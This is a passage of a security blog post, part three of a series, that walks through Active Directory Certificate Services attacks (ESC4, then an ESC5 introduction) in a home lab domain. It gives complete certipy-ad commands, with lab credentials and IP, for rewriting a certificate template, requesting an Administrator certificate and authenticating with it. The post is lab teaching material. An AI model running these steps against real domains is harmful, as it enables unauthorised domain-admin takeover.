Oshi to Admin - ADCS Attacks Part 3
Introduction
どうもサメです! If you haven’t read the first part of the blog series yet, go check that out first. This post builds on the same terms, tools, and techniques we already covered there. We’re also using the same lab setup from part one, with holo.live as the Active Directory domain name. In this part, we’re focusing on misconfigurations in the Public Key Infrastructure (PKI) access controls, essentially cases where users can reach objects they normally shouldn’t have access to.
ESC4 Attack Lab Setup
The first misconfiguration we’ll cover in this part of the series is an ESC4 attack. This occurs when users have write access to certificate templates, allowing them to change a template and make it vulnerable to an ESC1 attack.
Configuring an ESC4 Vulnerable Certificate Template

Following the steps from part one on creating a certificate template, keep all settings at their defaults. Then, add “Domain Users” to the security groups and give them write access to the certificate template. Once that’s done, publish the certificate template to Active Directory. We went over how to do this in the first part of the series.
Exploiting The Vulnerable Certificate Templates
Template Name                       : ESC4-VulnDisplay Name                        : ESC4-VulnCertificate Authorities             : HOLOLIVE-CAEnabled                             : TrueClient Authentication               : TrueEnrollment Agent                    : FalseAny Purpose                         : FalseEnrollee Supplies Subject           : FalseCertificate Name Flag               : SubjectAltRequireUpnEnrollment Flag                     : IncludeSymmetricAlgorithms                    PublishToDs                    AutoEnrollmentPrivate Key Flag                    : ExportableKeyExtended Key Usage                  : Encrypting File System                    Secure Email                    Client AuthenticationRequires Manager Approval           : FalseRequires Key Archival               : FalseAuthorized Signatures Required      : 0Schema Version                      : 2Validity Period                     : 1 yearRenewal Period                      : 6 weeksMinimum RSA Key Length              : 2048Template Created                    : 2025-08-23T09:32:13+00:00Template Last Modified              : 2025-08-23T09:32:13+00:00Permissions  Enrollment Permissions  Enrollment Rights               : HOLO.LIVE\Domain Admins                    HOLO.LIVE\Domain Users                    HOLO.LIVE\Enterprise Admins                    HOLO.LIVE\Authenticated Users  Object Control Permissions  Owner                           : HOLO.LIVE\Administrator  Full Control Principals         : HOLO.LIVE\Domain Admins                    HOLO.LIVE\Enterprise Admins
Write Owner Principals : HOLO.LIVE\Domain Admins HOLO.LIVE\Domain Users HOLO.LIVE\Enterprise Admins HOLO.LIVE\Authenticated Users Write Dacl Principals : HOLO.LIVE\Domain Admins HOLO.LIVE\Domain Users HOLO.LIVE\Enterprise Admins HOLO.LIVE\Authenticated Users Write Property Enroll : HOLO.LIVE\Domain Admins HOLO.LIVE\Domain Users HOLO.LIVE\Enterprise Admins HOLO.LIVE\Authenticated Users[+] User Enrollable Principals : HOLO.LIVE\Authenticated Users HOLO.LIVE\Domain Users[+] User ACL Principals : HOLO.LIVE\Authenticated Users HOLO.LIVE\Domain Users[!] Vulnerabilities ESC4 : User has dangerous permissions.certipy-ad find \ -u 'gawrgura@holo.live' \ -p "Password1" \ -dc-ip 192.168.234.149 \ -vulnerable \ -enabled \ -ldap-scheme ldapUsing the command from part one to look for vulnerable certificate templates, we can see that Gawr Gura has write access to the certificate template ESC4-Vuln, which is what I named my vulnerable template. As an attacker, this means we can modify the certificate template so it accepts a Subject Alternative Name (SAN) we provide, allowing us to request a certificate that can be used on behalf of another user.
certipy-ad template \ -u 'gawrgura@holo.live' \ -p 'Password1' \ -template ESC4-Vuln \ -dc-ip 192.168.234.149 \ -save-configuration current_configIf you want to back up the current configuration of a certificate template, you can do it with certipy-ad. Using gawrgura@holo.live’s credentials, specify the certificate template you want with the -template switch, include the Domain Controller’s IP with the -dc-ip switch, and finish with the -save-configuration switch.
certipy-ad template \ -u 'gawrgura@holo.live' \ -p 'Password1' \ -template ESC4-Vuln \ -dc-ip 192.168.234.149 \ -write-default-configurationTo exploit this, use the -write-default-configuration switch instead of -save-configuration. This saves the current certificate template’s configuration before making any changes. By default, certipy-ad will then modify the certificate template to make it vulnerable to an ESC1 attack.

After running the command, confirm it so the certificate template is modified.

Looking at the certificate template on the Certificate Authority (CA) shows that it now allows the user to provide a SAN.

Under “Extensions”, the template is set so users can authenticate with the certificate that is issued.

Finally, the certificate template gives “Authenticated Users” full control over it.
Template Name                       : ESC4-VulnDisplay Name                        : ESC4-VulnCertificate Authorities             : HOLOLIVE-CAEnabled                             : TrueClient Authentication               : TrueEnrollment Agent                    : FalseAny Purpose                         : FalseEnrollee Supplies Subject           : TrueCertificate Name Flag               : EnrolleeSuppliesSubjectPrivate Key Flag                    : ExportableKeyExtended Key Usage                  : Client AuthenticationRequires Manager Approval           : FalseRequires Key Archival               : FalseAuthorized Signatures Required      : 0Schema Version                      : 2Validity Period                     : 1 yearRenewal Period                      : 6 weeksMinimum RSA Key Length              : 2048Template Created                    : 2025-08-23T09:32:13+00:00Template Last Modified              : 2025-08-24T09:56:59+00:00Permissions  Object Control Permissions  Owner                           : HOLO.LIVE\Administrator  Full Control Principals         : HOLO.LIVE\Authenticated Users  Write Owner Principals          : HOLO.LIVE\Authenticated Users  Write Dacl Principals           : HOLO.LIVE\Authenticated Users[+] User Enrollable Principals      : HOLO.LIVE\Authenticated Users[+] User ACL Principals             : HOLO.LIVE\Authenticated Users[!] Vulnerabilities
  ESC1                              : Enrollee supplies subject and template allows client authentication.  ESC4                              : User has dangerous permissions.
Searching for vulnerable certificate templates again shows that the ESC4-Vuln template is vulnerable to ESC1 attacks as well as ESC4 attacks.

certipy-ad req \ -u gawrgura@holo.live \ -p "Password1" \ -ca HOLOLIVE-CA \ -template ESC4-Vuln \ -upn administrator@holo.live \ -dc-ip 192.168.234.149 \ # if your Certificate Authority is on a separate server \ -target CA.holo.liveYou can exploit it with the same command introduced in the first part of the series, which allows the attacker to request a certificate that can be used for the Administrator. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.

certipy-ad auth \ -pfx administrator.pfx \ -dc-ip 192.168.234.149Once the certificate has been issued, the attacker can use it to authenticate to the domain.
ESC5 Attack Lab Setup
Next on Gawr Gura’s list is an ESC5 attack. This one’s interesting because it targets a compromised CA server. In reality, your CA usually won’t be on the Domain Controller, which is why this attack path exists. For this lab it’s fine, but it isn’t ideal as one forum user put it:
Random Citizen: Why put all of your eggs in one basket?
After the CA server is compromised, the attacker can obtain its certificate and use it to create Golden Certificates, similar to Golden Tickets in Kerberos. There is also another attack path where a Domain Administrator from a child domain can escalate privileges to gain access to the root Domain Controller. That is the path we’ll be looking at today.
